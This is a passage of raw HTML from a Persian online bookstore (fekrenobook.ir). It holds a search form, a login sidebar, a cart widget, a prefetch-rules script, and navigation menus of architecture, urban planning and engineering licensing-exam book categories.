<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://fekrenobook.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="حذف جستجو" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			جستجو		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-%d9%85%d9%86%d9%88-%d8%a8%d8%a7%d9%84%d8%a7-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28728 item-level-0" ><a href="https://fekrenobook.ir/product-category/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d9%88-%d8%aa%d8%a6%d8%a7%d8%aa%d8%b1/" class="woodmart-nav-link"><span class="nav-link-text">سینما و تئاتر</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28729 item-level-0" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">معماری</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23777 item-level-0" ><a href="https://fekrenobook.ir/product-category/design-costumefashion/" class="woodmart-nav-link"><span class="nav-link-text">طراحی لباس و فشن</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24104 item-level-0" ><a href="https://fekrenobook.ir/product-category/industrial-design/" class="woodmart-nav-link"><span class="nav-link-text">طراحی صنعتی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28463 item-level-0" ><a href="https://fekrenobook.ir/%d8%b1%d9%88%d8%a7%d9%84-%da%86%d8%a7%d9%be-%d8%a7%d8%ab%d8%a7%d8%b1/" class="woodmart-nav-link"><span class="nav-link-text">روال چاپ اثار</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10866 item-level-0" ><a href="https://fekrenobook.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10868 item-level-0" ><a href="https://fekrenobook.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10860 item-level-0" ><a href="https://fekrenobook.ir/blog/" class="woodmart-nav-link"><span class="nav-link-text">بلاگ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10859 item-level-1" ><a href="https://fekrenobook.ir/best-architecturebook/" class="woodmart-nav-link">بررسی و مشاوره انتخاب بهترین کتاب‌های معماری</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://fekrenobook.ir/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">علاقه مندی</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="" class="woodmart-nav-link">مقایسه</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://fekrenobook.ir/my-account/" class="woodmart-nav-link">ورود / ثبت نام</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left" role="complementary" aria-label="نوار کناری سبد خرید">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left" role="complementary" aria-label="سایدبار مخفی">
				<div class="wd-heading">
					<span class="title">ورود</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://fekrenobook.ir/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">رمز عبور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="28e8229143" /><input type="hidden" name="_wp_http_referer" value="/product-category/%D9%86%D9%88%DB%8C%D8%B3%D9%86%D8%AF%DA%AF%D8%A7%D9%86-%D9%88-%D9%85%D8%AA%D8%B1%D8%AC%D9%85%D8%A7%D9%86/%D8%AC%DB%8C%D9%86-%D8%AA%D9%86%DA%A9%D8%A7%D8%B1%D8%AF/" />											<input type="hidden" name="redirect" value="https://fekrenobook.ir/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://fekrenobook.ir/my-account/lost-password/" class="woocommerce-LostPassword lost_password">رمز عبور را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>هنوز حساب کاربری ندارید؟</p>
					<a href="https://fekrenobook.ir/my-account/?action=register" class="btn create-account-button">ایجاد حساب کاربری</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="نوار ابزار چسبان">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://fekrenobook.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						فیلترها					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://fekrenobook.ir/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://fekrenobook.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://fekrenobook.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="22145" class="elementor elementor-22145 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;open_selector&quot;:&quot;#offcanvas&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.80000000000000004,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7c448c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c448c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5e16b9" data-id="c5e16b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-651b7e4 elementor-widget elementor-widget-nav-menu" data-id="651b7e4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-plus\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-651b7e4" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10998"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="elementor-item" tabindex="-1">کتاب های معماری</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16497"><a href="https://fekrenobook.ir/product-category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d8%b1%d9%85%e2%80%8c%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="elementor-sub-item" tabindex="-1">آموزش نرم‌افزارهای معماری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11002"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%88-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d8%af%d8%a7%d8%ae%d9%84%db%8c/" class="elementor-sub-item" tabindex="-1">طراحی و معماری داخلی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11003"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%da%a9%d8%aa%d8%a7%d8%a8%d9%87%d8%a7%db%8c-%d9%be%d8%a7%db%8c%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="elementor-sub-item" tabindex="-1">کتابهای پایه معماری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10999"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d8%a7%d8%b3%da%a9%db%8c%d8%b3-%d9%88-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%af%d8%b3%d8%aa-%d8%a2%d8%b2%d8%a7%d8%af/" class="elementor-sub-item" tabindex="-1">اسکیس و طراحی دست آزاد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21135"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d8%b1%d8%b3%d9%85-%d9%81%d9%86%db%8c-%d9%88-%d9%86%d9%82%d8%b4%d9%87-%da%a9%d8%b4%db%8c/" class="elementor-sub-item" tabindex="-1">رسم فنی و نقشه کشی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16496"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="elementor-sub-item" tabindex="-1">طراحی معماری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11001"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d8%aa%d8%a6%d9%88%d8%b1%db%8c-%d9%88-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d8%ac%d9%87%d8%a7%d9%86/" class="elementor-sub-item" tabindex="-1">تئوری و تاریخ معماری جهان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11007"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d9%be%d8%a7%db%8c%d8%af%d8%a7%d8%b1-%d9%88-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%a7%d9%82%d9%84%db%8c%d9%85%db%8c/" class="elementor-sub-item" tabindex="-1">معماری پایدار و طراحی اقلیمی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16495"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d9%85%d9%86%d8%b8%d8%b1-%d9%88-%d9%85%d8%ad%d9%88%d8%b7%d9%87%e2%80%8c%d8%b3%d8%a7%d8%b2%db%8c/" class="elementor-sub-item" tabindex="-1">منظر و محوطه‌سازی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11000"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%db%8c%db%8c-%d9%88-%d9%81%d9%86-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/" class="elementor-sub-item" tabindex="-1">ایستایی و فن ساختمان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21317"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/" class="elementor-sub-item" tabindex="-1">معماری دیجیتال</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11006"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/" class="elementor-sub-item" tabindex="-1">معماری ایرانی-اسلامی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11005"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%da%a9%d9%86%da%a9%d9%88%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d8%b1%d8%b4%d8%af-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="elementor-sub-item" tabindex="-1">کنکور کارشناسی ارشد معماری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11004"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%da%a9%d9%86%da%a9%d9%88%d8%b1-%d8%af%da%a9%d8%aa%d8%b1%db%8c-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="elementor-sub-item" tabindex="-1">کنکور دکتری معماری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17005"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d9%86%d8%b4%d8%b1%d9%8a%d8%a7%d8%aa-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%d9%8a-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%d9%8a/" class="elementor-sub-item" tabindex="-1">نشریات معماری و شهرسازی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10870"><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/" class="elementor-item" tabindex="-1">شهرسازی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17004"><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d9%86%d8%b4%d8%b1%d9%8a%d8%a7%d8%aa-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%d9%8a-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%d9%8a/" class="elementor-sub-item" tabindex="-1">نشریات معماری و شهرسازی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10871"><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%b1%db%8c%d8%b2%db%8c-%d8%b4%d9%87%d8%b1%db%8c-%d9%88-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%a7%db%8c/" class="elementor-sub-item" tabindex="-1">برنامه ریزی شهری و منطقه ای</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10872"><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%d8%aa%d8%a7%d8%b1%db%8c%d8%ae-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%88-%d8%ac%d9%87%d8%a7%d9%86/" class="elementor-sub-item" tabindex="-1">تاریخ شهرسازی ایران و جهان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10873"><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d9%88-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d8%b4%d9%87%d8%b1%db%8c/" class="elementor-sub-item" tabindex="-1">جامعه شناسی و مدیریت شهری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10874"><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%d8%af%da%a9%d8%aa%d8%b1%d8%a7%db%8c-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/" class="elementor-sub-item" tabindex="-1">دکترای شهرسازی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10875"><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%88-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%b4%d9%87%d8%b1%db%8c/" class="elementor-sub-item" tabindex="-1">طراحی و تحلیل شهری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10876"><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d8%b1%d8%b4%d8%af/" class="elementor-sub-item" tabindex="-1">کارشناسی ارشد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10877"><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%d9%85%d8%b1%d9%85%d8%aa-%d8%b4%d9%87%d8%b1%db%8c-%d9%88-%d8%a7%d8%a8%d9%86%db%8c%d9%87/" class="elementor-sub-item" tabindex="-1">مرمت شهری و ابنیه</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10823"><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/" class="elementor-item" tabindex="-1">آزمون نظام مهندسی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10850"><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="elementor-sub-item" tabindex="-1">آزمون نظام مهندسی: رشته معماری</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10853"><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%da%af%d8%b1%d8%a7%db%8c%d8%b4-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c/" class="elementor-sub-item" tabindex="-1">گرایش طراحی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10855"><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%da%af%d8%b1%d8%a7%db%8c%d8%b4-%d9%86%d8%b8%d8%a7%d8%b1%d8%aa/" class="elementor-sub-item" tabindex="-1">گرایش نظارت</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10851"><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%da%af%d8%b1%d8%a7%db%8c%d8%b4-%d8%a7%d8%ac%d8%b1%d8%a7/" class="elementor-sub-item" tabindex="-1">گرایش اجرا</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10848"><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%d9%8a/" class="elementor-sub-item" tabindex="-1">آزمون نظام مهندسی: رشته شهرسازی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10849"><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d8%b9%d9%85%d8%b1%d8%a7%d9%86/" class="elementor-sub-item" tabindex="-1">آزمون نظام مهندسی: رشته عمران</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10854"><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d8%b9%d9%85%d8%b1%d8%a7%d9%86/%da%af%d8%b1%d8%a7%db%8c%d8%b4-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d8%b9%d9%85%d8%b1%d8%a7%d9%86/" class="elementor-sub-item" tabindex="-1">گرایش محاسبات (عمران)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10852"><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d8%b9%d9%85%d8%b1%d8%a7%d9%86/%da%af%d8%b1%d8%a7%db%8c%d8%b4-%d8%a7%d8%ac%d8%b1%d8%a7%d8%b9%d9%85%d8%b1%d8%a7%d9%86/" class="elementor-sub-item" tabindex="-1">گرایش اجرا(عمران)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10856"><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d8%b9%d9%85%d8%b1%d8%a7%d9%86/%da%af%d8%b1%d8%a7%db%8c%d8%b4-%d9%86%d8%b8%d8%a7%d8%b1%d8%aa-%d8%b9%d9%85%d8%b1%d8%a7%d9%86/" class="elementor-sub-item" tabindex="-1">گرایش نظارت (عمران)</a></li>
	</ul>
</li>
</ul>
</li>
